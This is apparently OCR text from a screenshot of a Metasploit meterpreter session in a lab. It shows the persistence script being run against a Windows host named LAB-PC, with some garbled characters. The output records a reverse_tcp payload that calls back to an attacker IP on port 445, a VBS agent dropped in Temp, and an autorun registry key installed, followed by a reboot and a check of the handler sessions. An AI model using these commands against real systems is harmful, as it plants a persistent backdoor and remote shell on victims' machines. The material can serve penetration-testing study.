 Applications Places Terminal Sun 09:40 1
To release input, press Ctrl+Alt.
File Edit View Search Terminal Help
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
winrar.exe
xerosploit
TheFatRat
HERCULES
meterpreter > run presistence -U 5 -p 445 -r 192.168.1.106
[-] The specified script could not be found: presistence
meterpreter > run persistence -U 5 -p 445 -r 192.168.1.106
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/LAB-PC_20161002.3612/LAB-PC_20161002.3612.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=445
[*] Persistent agent script is 99693 bytes long
[+] Persistent Script written to C:\Users\Lab\AppData\Local\Temp\MEpQaVBzeFaNn.vbs
[*] Executing script C:\Users\Lab\AppData\Local\Temp\MEpQaVBzeFa vbs
[+] Agent executed with PID 2404
[*] Installing into autorun as HKCU\Software\Microsoft\Windows urre tVersion\Run\PfvUyAOLwEwjIx
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\ tVersion\Run\PfvUyAOLwEwjIx
meterpreter > reboot
Rebooting...
meterpreter >
[*] 192.168.1.107 - Meterpreter session 1 closed. Reason: Died
msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) > set